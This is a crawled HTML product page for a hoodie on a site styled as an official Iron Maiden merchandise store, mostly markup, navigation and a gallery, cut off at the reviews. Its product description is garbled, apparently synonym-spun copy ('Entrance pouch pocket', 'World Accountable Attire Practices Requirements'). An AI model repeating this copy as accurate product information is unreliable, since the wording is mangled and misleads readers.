

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ironmaidenmerch.shop/product/blk-sbbth-vintage-pullover-hoodie-rb1208/
body_size: 39292
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/uploads/no_edit_iron_maiden_logo-1732595006.png">
    <meta name="csrf-token" content="">
    <title>BLK SBBTH Vintage  Pullover Hoodie RB1208 | Iron Maiden Shop - Official Iron Maiden Merchandise Store</title>

            
        <meta property="og:title" content="BLK SBBTH Vintage  Pullover Hoodie RB1208 | Iron Maiden Shop - Official Iron Maiden Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: If you happen to like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: If you happen to like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/290/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg" /> 
    <meta property="og:url" content="https://ironmaidenmerch.shop/product/blk-sbbth-vintage-pullover-hoodie-rb1208" />
    <link rel="canonical" href="https://ironmaidenmerch.shop/product/blk-sbbth-vintage-pullover-hoodie-rb1208" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "BLK SBBTH Vintage  Pullover Hoodie RB1208",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nObserve: If you happen to like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://ironmaidenmerch.shop/product/blk-sbbth-vintage-pullover-hoodie-rb1208",
    "image": "https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/290/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://ironmaidenmerch.shop/product/blk-sbbth-vintage-pullover-hoodie-rb1208",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Iron Maiden Shop - Official Iron Maiden Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "IRONSKU-98231",
    "category": "Iron Maiden Hoodie"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ironmaidenmerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ironmaidenmerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ironmaidenmerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="iG8a2Vf90eVbz-UkrCV-Z16h9a21FtwPdV8b5WtfUwk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6QSX06G0HV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6QSX06G0HV');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ironmaidenmerch.shop" class="relative block">
                    <span class="sr-only">Iron Maiden Shop - Official Iron Maiden Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/uploads/no_edit_iron_maiden_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ironmaidenmerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ironmaidenmerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-accessories" class="block text-sm font-medium">Iron Maiden Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-drawstring-bag" class="font-light rounded text-sm">Iron Maiden Drawstring Bag</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mask" class="font-light rounded text-sm">Iron Maiden Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-cloth" class="block text-sm font-medium">Iron Maiden Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie" class="font-light rounded text-sm">Iron Maiden Hoodie</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-legging" class="font-light rounded text-sm">Iron Maiden Legging</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-sweatshirt" class="font-light rounded text-sm">Iron Maiden Sweatshirt</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-t-shirt" class="font-light rounded text-sm">Iron Maiden T-Shirt</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-tank-tops" class="font-light rounded text-sm">Iron Maiden Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-decoration" class="block text-sm font-medium">Iron Maiden Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-blanket" class="font-light rounded text-sm">Iron Maiden Blanket</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mug" class="font-light rounded text-sm">Iron Maiden Mug</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-poster" class="font-light rounded text-sm">Iron Maiden Poster</a>
                                                                                                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-throw-pillow" class="font-light rounded text-sm">Iron Maiden Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/iron-maiden-phone-case" class="block text-sm font-medium">Iron Maiden Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ironmaidenmerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-accessories" class="flex justify-between items-center hover:underline grow">Iron Maiden Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-drawstring-bag" class="flex justify-between items-center hover:underline grow">Iron Maiden Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mask" class="flex justify-between items-center hover:underline grow">Iron Maiden Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-cloth" class="flex justify-between items-center hover:underline grow">Iron Maiden Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie" class="flex justify-between items-center hover:underline grow">Iron Maiden Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-legging" class="flex justify-between items-center hover:underline grow">Iron Maiden Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-sweatshirt" class="flex justify-between items-center hover:underline grow">Iron Maiden Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-t-shirt" class="flex justify-between items-center hover:underline grow">Iron Maiden T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-tank-tops" class="flex justify-between items-center hover:underline grow">Iron Maiden Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-decoration" class="flex justify-between items-center hover:underline grow">Iron Maiden Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-blanket" class="flex justify-between items-center hover:underline grow">Iron Maiden Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-mug" class="flex justify-between items-center hover:underline grow">Iron Maiden Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-poster" class="flex justify-between items-center hover:underline grow">Iron Maiden Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-throw-pillow" class="flex justify-between items-center hover:underline grow">Iron Maiden Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/iron-maiden-phone-case" class="flex justify-between items-center hover:underline grow">Iron Maiden Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ironmaidenmerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://ironmaidenmerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ironmaidenmerch.shop/collections/iron-maiden-cloth">Iron Maiden Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie">Iron Maiden Hoodie</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="98">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/290/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/290/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="290"
                     data-variants="101"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/294/conversions/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/294/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="294"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/303/conversions/raf750x1000075t10101001c5ca27c6-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/303/raf750x1000075t10101001c5ca27c6-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="303"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    BLK SBBTH Vintage  Pullover Hoodie RB1208
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
